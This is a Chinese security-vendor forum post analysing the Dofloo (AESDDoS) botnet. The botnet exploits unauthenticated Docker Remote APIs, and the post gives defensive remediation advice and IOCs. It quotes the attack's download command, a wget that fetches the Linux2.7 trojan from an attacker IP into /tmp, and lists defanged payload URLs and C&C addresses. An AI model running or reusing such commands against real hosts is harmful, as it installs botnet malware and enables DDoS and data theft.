本帖最后由 腾讯电脑管家 于 2020-9-18 15:01 编辑

一、背景腾讯安全威胁情报中心检测到Dofloo(AESDDoS)僵尸网络正批量扫描和攻击Docker容器。部分云主机上部署的Docker容器没有针对远程访问做安全认证,存在Remote API允许未授权使用漏洞且暴露在公网,导致黑客通过漏洞入侵并植入Dofloo僵尸网络木马。一旦被植入Dofloo僵尸网络木马,受控云主机会泄露敏感信息、接收C2指令、执行DDoS攻击。

云计算兴起后,服务器硬件扩展非常便利,软件服务部署成为了瓶颈,Docker作为开源的引擎可以轻松地为任何应用创建一个轻量级的、可移植的、自给自足的容器,因而逐渐得到广泛应用。而开发者在部署Docker时未对相关服务进行正确合理的配置导致其容易成为黑客入侵的路径之一,之前已有H2Miner利用Docker漏洞进行入侵挖矿的案例被披露(

腾讯安全系列产品已支持检测Dofloo(AESDDoS)僵尸网络的最新变种,企业安全运维人员如果发现已经中招,可对照分析报告的详细内容,将攻击者下载安装的文件和启动项删除,再参考以下安全响应清单进行排查,修复Remote API允许未授权使用的漏洞,避免再次遭遇入侵。

腾讯安全系列产品针对Dofloo僵尸网络的响应清单:

更多产品信息,请参考腾讯安全官方网站

二、详细分析



在此次攻击中,攻击者首先通过向端口2375(与Docker守护进程通信的默认端口)发送TCPSYN数据包对给定的IP范围进行批量扫描。确定开放端口的目标IP后,发送请求调用/containers/json接口获取正在运行中的容器列表,之后使用Docker EXEC命令执行以下shell访问公开主机中所有正在运行的容器并下载木马Linux2.7。

获取容器列表:  图1 图1

针对运行状态的容器利用Docker EXEC执行木马下载命令: wget -P /tmp/ http[:]//49.235.238.111:88/Linux2.7  图2 图2



被下载的Dofloo僵尸网络木马Linux2.7会连接到49.235.238.111:48080来发送和接收来自攻击者的远程shell命令。  图3 图3



图4 图4



Dofloo僵尸网络还会在从被感染系统窃取信息,包括操作系统版本,CPU型号、速度和类型。  图5 图5



通过将自身路径写入/etc/rc.local、/etc/rc.d/rc.local、/etc/init.d/boot.local文件中以添加为自启动项。  图6 图6



使用AES算法对窃取的系统信息和命令和控制(C&C)数据进行加密。  图7 图7



此Dofloo变种能够发起各种类型的DDoS攻击,包括DNS、SYN,LSYN,UDP,UDPS,TCP和CC Flood。  图8 图8

IOCs

C&C 49.235.238.111:48080 175.24.123.205: 48080

IP 49.235.238.111 89.40.73.126 175.24.123.205

URL http[:]//49.235.238.111[:]88/Linux2.7 http[:]//49.235.238.111/Lov.sh http[:]//49.235.238.111/lix http[:]//49.235.238.111/Verto http[:]//49.235.238.111[:]88/NgYx http[:]//49.235.238.111/linux-arm http[:]//49.235.238.111/shre.sh http[:]//89.40.73.126[:]8080/Linux2.7 http[:]//89.40.73.126/linux2.6 http[:]//89.40.73.126[:]8080/linux-arm http[:]//89.40.73.126[:]8080/Linux2.6 http[:]//89.40.73.126[:]8080/YmY http[:]//89.40.73.126[:]8080/LTF http[:]//89.40.73.126[:]8080/NgYx http[:]//89.40.73.126[:]8080/Mar http[:]//89.40.73.126[:]8080/linux2.6 http[:]//89.40.73.126[:]8080/Flood http[:]//175.24.123.205:88/Fck

MD5

参考链接:

|